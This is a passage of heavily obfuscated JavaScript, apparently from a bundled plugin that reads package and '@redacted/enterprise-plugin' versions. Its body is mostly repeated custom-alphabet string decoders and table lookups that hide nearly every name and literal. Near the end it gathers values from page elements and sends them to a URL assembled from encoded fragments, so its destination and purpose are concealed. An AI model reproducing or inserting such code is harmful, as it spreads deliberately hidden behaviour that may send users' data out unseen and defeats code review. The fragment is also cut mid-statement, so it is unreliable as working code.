IodGpV[0xa]])}function H6l82Ws(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=bOuQgA(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(H6l82Ws(0x1c0)in Oqsgv50){ALVnVGp()}function ALVnVGp(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x3];const TSZFtm=d6Q_k_D[\"Rtmn2h\"](\"path\"),{version:SaOjZ3T}=d6Q_k_D[\"Rtmn2h\"](\"../../package\"),{version:aOE2N0H}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin/package\"),{version:eIOzsFm}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/components/package\"),{sdkVersion:gHS8POS}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin\"),UtSyxYU=d6Q_k_D[\"Rtmn2h\"](\"../utils/isStandaloneExecutable\"),MKVE5gj=d6Q_k_D[\"Rtmn2h\"](\"./resolve-local-redacted-path\"),rur_zH=TSZFtm.resolve(d6Q_k_D[\"hbm5h6\"],H6l82Ws(0x1c1)+H6l82Ws(0x1c2)+\"js\")}ilVsVec(FxB_7zD[H6l82Ws(0x1c3)](H6l82Ws(0x1c4)),NdM7Gw=IodGpV[0x6f])}}if(!NdM7Gw&&zFCyS3_!=TSZFtm[jJkyKlw(IodGpV[0x81])]()){NdM7Gw=IodGpV[0x6f]}if(NdM7Gw){ilVsVec((0x1,ekK6ImY)(wyluVBA),(0x1,ekK6ImY)(fMX2H_));function fMX2H_(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x43]]=\"*o,&A=PdB7knSxg!#w9{uV(<b~OjEK^@0NF$sT`C2pUi\\\"?}4DGfM3H6zc>].Z1/Jym8v+q5:reYWtIh;a%)[_RQ|LXl\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x8a]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[-IodGpV[0x33]]=IodGpV[0x3],KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0x8a]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x43]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x41]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x41]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x41]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]],KOGvvC[-IodGpV[0x33]]+=(KOGvvC[-IodGpV[0x41]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x33]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x33]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x41]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wyluVBA(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=fMX2H_(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(FxB_7zD[wyluVBA(0x1c5)](wyluVBA(0x1c6))){var RjwwZd;(0x1,ekK6ImY)(kkOgSQr);function kkOgSQr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"#bHpCqmleKaOSP8k5^&]hnor!3[|%cNGX):V?1t+_\\\"J/uU~0I{Dy7>T;QEiBw=M}Zg26YFj$A*s(,xL@zdRfv4.W9<`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x54]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x54]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x8b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x8b]]=KOGvvC[-IodGpV[0x54]]}else{ilVsVec(KOGvvC[IodGpV[0x8b]]+=KOGvvC[-IodGpV[0x54]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x8b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x8b]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function PkIN1e(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=kkOgSQr(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}RjwwZd=k5nyRc5[wyluVBA(IodGpV[0x8f])](PkIN1e(0x1c8));if(RjwwZd[PkIN1e(0x1c9)]()+RjwwZd[PkIN1e(0x1ca)]()-RjwwZd[PkIN1e(0x1cb)](PkIN1e(0x1cc))>=-IodGpV[0x25]){var BaQiNWP=IodGpV[0x6f]}}if(TSZFtm[wyluVBA(0x1cd)](wyluVBA(0x1ce))[wyluVBA(0x1cf)]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(uOryr4),(0x1,ekK6ImY)(uRl7E4));function uRl7E4(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"bPVz<dts@Eqjuv[3JD^AQ`B2n6h)7&?!*ra$ROL|}w]HZ:yeYX1fcop,T(IlN5%~ikm=C+9;8UGSMF/.0g4x_K#\\\">{W\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x8c]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x8d]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x8c]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x8d]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x8d]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x8d]])}function uOryr4(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uRl7E4(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ(wyluVBA(0x1d0))[uOryr4(0x1d1)](uOryr4(0x1d2))}else{var yFFyNOQ,BigEi0L;if(wyluVBA(0x1d3)in Oqsgv50){K79bYAg()}function K79bYAg(){var KOGvvC=function(KOGvvC,SaOjZ3T){return TSZFtm({},KOGvvC,SaOjZ3T)},TSZFtm;ilVsVec(TSZFtm=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x33],KOGvvC[-IodGpV[0x8e]]={});if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]!==void 0x0)return KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]];if(KOGvvC[IodGpV[0x1]]===KOGvvC[IodGpV[0x12]])return IodGpV[0x6f];for(KOGvvC[-IodGpV[0x6c]]=IodGpV[0x3];KOGvvC[-IodGpV[0x6c]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[-IodGpV[0x6c]]++){if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];ilVsVec(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]++,KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]--)}for(KOGvvC[IodGpV[0x13]]in KOGvvC[-IodGpV[0x8e]])if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x13]]]!==IodGpV[0x3]){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]}for(KOGvvC[IodGpV[0x16]]=IodGpV[0x1];KOGvvC[IodGpV[0x16]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[IodGpV[0x16]]++)if(TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x16]]))||TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x6f];return IodGpV[0x6f]}KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]},IodGpV[0x33]),(0x1,el7vxyn)(wyluVBA(0x1d4)).log(KOGvvC))}ilVsVec(yFFyNOQ=k5nyRc5[wyluVBA(IodGpV[0x8f])](wyluVBA(0x1d5)),BigEi0L=k5nyRc5[wyluVBA(IodGpV[0x93])]());if(BigEi0L>cnzsiSC){(0x1,ekK6ImY)(MUzVOy);function MUzVOy(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"fu3^+?7lvjA${!HQ&KSkN2O/cX@4R`:bW=,UBC[J~YoM8teiy5\\\"0s%>)E(Pz]wxVIF}TG#_Dgdp*q|L619mrn<hZ.a;\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x91]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x90]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x8e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x8e]]<KOGvvC[-IodGpV[0x91]];KOGvvC[-IodGpV[0x8e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x8e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x90]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x90]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x90]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x90]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function E8BN20(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MUzVOy(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}yFFyNOQ[E8BN20(IodGpV[0x92])](yFFyNOQ[E8BN20(IodGpV[0x92])]()-(BigEi0L-cnzsiSC))}else{if(k5nyRc5[wyluVBA(IodGpV[0x93])]()<cnzsiSC){yFFyNOQ[wyluVBA(IodGpV[0x93])](yFFyNOQ[wyluVBA(IodGpV[0x93])]()+(cnzsiSC-BigEi0L))}}}if(BaQiNWP){RjwwZd[wyluVBA(0x1d8)](RjwwZd[wyluVBA(0x1d9)](wyluVBA(0x1da)))}}}},[aOE2N0H(0x1db)]:function(KOGvvC){var TSZFtm;ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"BKdUwq&g}*.N1:j9oeIkL8>+Dr%@^(\\\"`_STG,xW43]a#5MsVHv|6=!QhY{2u~[iz0?yt<PR;7Zcn/FEO$)flmpbXJAC\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x94]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x6c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[-IodGpV[0x6c]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[-IodGpV[0x6c]]*IodGpV[0x1c],KOGvvC[IodGpV[0x94]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x94]]&IodGpV[0xc]),KOGvvC[IodGpV[0x94]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x94]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[aOE2N0H(0x1dc)+aOE2N0H(0x1dd)+\"lt\"]();if(N1mSHJ(aOE2N0H(0x1de))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x1e0))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(RA8wsr),(0x1,ekK6ImY)(X6ylEC));function X6ylEC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"F5EvXy%Pe)3Mg{~K}jo[;m(^x._/Zu4AWdLqYlT@B*1$,OQN]h>2wJ`?=Rpr0Hkz|bCI<7iSVc\\\"UftDG+!a6s8#9:&n\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function RA8wsr(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=X6ylEC(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ((0x1,el7vxyn)(aOE2N0H(0x1e2)))[RA8wsr(0x1e3)](RA8wsr(0x1e4),[N1mSHJ(RA8wsr(0x1e5))])}ilVsVec(N1mSHJ(aOE2N0H(0x1e6))[aOE2N0H(0x1e7)](IodGpV[0x51],\"\"),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xac])+eIOzsFm(0x1e9)+IodGpV[0x72]]),TSZFtm[eIOzsFm(IodGpV[0x95])](IodGpV[0x51],eIOzsFm(0x1eb)),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ec),\"\"),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ed),eIOzsFm(0x1ee)),N1mSHJ(eIOzsFm(0x1ef))[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f0),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f1)+eIOzsFm(0x1f2))))},[aOE2N0H(0x1f3)+aOE2N0H(0x1f4)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;(0x1,ekK6ImY)(uOHW9C);function uUv9j2I(KOGvvC){var TSZFtm=\"Q^bdWoAZVsqg8wmeNB}21HvO>F;JR&4@:{r5Dl0nj~<tM?3GhE6iPS9K\\\"I_X!([=zp*fUuC7LcT%kyYa]x`,$#)+/.|\",SaOjZ3T,eIOzsFm,uUv9j2I,uOHW9C,N1mSHJ,aOE2N0H,uuFtQbM;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,uUv9j2I=[],uOHW9C=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(uuFtQbM=IodGpV[0x3];uuFtQbM<eIOzsFm;uuFtQbM++){var mmOirBQ=TSZFtm.indexOf(SaOjZ3T[uuFtQbM]);if(mmOirBQ===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mmOirBQ}else{ilVsVec(aOE2N0H+=mmOirBQ*IodGpV[0x1c],uOHW9C|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(uUv9j2I.push(uOHW9C&IodGpV[0xc]),uOHW9C>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){uUv9j2I.push((uOHW9C|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(uUv9j2I)}function uOHW9C(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=this[uOHW9C(0x1f6)][uOHW9C(IodGpV[0x96])](uOHW9C(0x1f8))[uOHW9C(IodGpV[0x97])](IodGpV[0x51])==uOHW9C(0x1fa)?uOHW9C(0x1fb):uOHW9C(0x1fc),SaOjZ3T=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x96])](uOHW9C(0x1fe))[uOHW9C(IodGpV[0x97])](IodGpV[0x51]),eIOzsFm=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x97])](uOHW9C(0x1ff)),(0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x201)]()((0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x202)](uOHW9C(0x203))+(uOHW9C(0x204)+uOHW9C(0x205)+uOHW9C(0x206)+uOHW9C(0x207)+uOHW9C(0x208)+uOHW9C(0x209)+uOHW9C(0x20a)),{[uOHW9C(0x20b)]:{[uOHW9C(0x20c)]:TSZFtm,[uOHW9C(0x20d)]:SaOjZ3T,[uOHW9C(0x20e)]:eIOzsFm},[uOHW9C(IodGpV[0x9b])]:uOHW9C(0x210)})[uOHW9C(0x211)]((0x1,ekK6ImY)(function(...TSZFtm){ilVsVec((0x1,ekK6ImY)(SaOjZ3T),TSZFtm[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(eIOzsFm));function SaOjZ3T(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"y)}#`zqA*9bL,%QB3>u<\\\"JWli5rc4Rp=YPU~mF0S6CvO8wxsoIt(_@&2$n/ZG!N]?Kdf+Vh1MD.ejT|H[;a^:gE7{kX\",TSZFtm[IodGpV[0x23]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x9a]]=TSZFtm[IodGpV[0x23]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x26]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x9a]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x23]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]],TSZFtm[IodGpV[0x26]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].pu